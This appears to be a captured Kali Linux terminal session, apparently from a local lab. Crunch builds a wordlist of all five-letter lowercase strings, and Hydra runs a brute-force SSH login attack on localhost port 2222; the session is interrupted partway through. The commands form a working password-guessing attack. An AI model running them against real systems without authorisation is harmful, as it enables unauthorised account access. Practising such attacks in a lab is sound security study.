 ┌──(root㉿kali)-[~]
└─# crunch 5 5 abcdefghijklmnopqrstuvwxyz -o full.lst
Crunch will now generate the following amount of data: 71288256 bytes
67 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 11881376
crunch: 100% completed generating output
┌──(root㉿kali)-[~]
└─# hydra -l legion -P full.lst -s 2222 localhost ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-21 21:
56:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11881376 login tries (l:1
/p:11881376), ~742586 tries per task
[DATA] attacking ssh://localhost:2222/
[STATUS] 4550.00 tries/min, 4550 tries in 00:01h, 11876829 to do in 43:31h, 1
3 active
[STATUS] 4580.33 tries/min, 13741 tries in 00:03h, 11867638 to do in 43:11h,
13 active
[STATUS] 4818.00 tries/min, 33726 tries in 00:07h, 11847653 to do in 40:60h,
13 active
[STATUS] 4997.93 tries/min, 74969 tries in 00:15h, 11806410 to do in 39:23h,
13 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume ses
sion.